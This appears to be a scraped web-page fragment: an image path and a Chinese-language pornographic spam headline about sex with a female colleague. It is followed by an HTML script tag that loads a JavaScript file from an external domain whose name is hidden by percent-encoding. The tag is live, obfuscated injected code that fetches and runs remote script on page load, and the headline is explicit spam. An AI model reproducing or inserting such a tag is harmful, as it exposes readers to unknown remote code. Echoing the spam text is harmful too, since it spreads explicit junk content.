 91大神约骨感美女同事打炮，整个抬起来操都没问题～<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>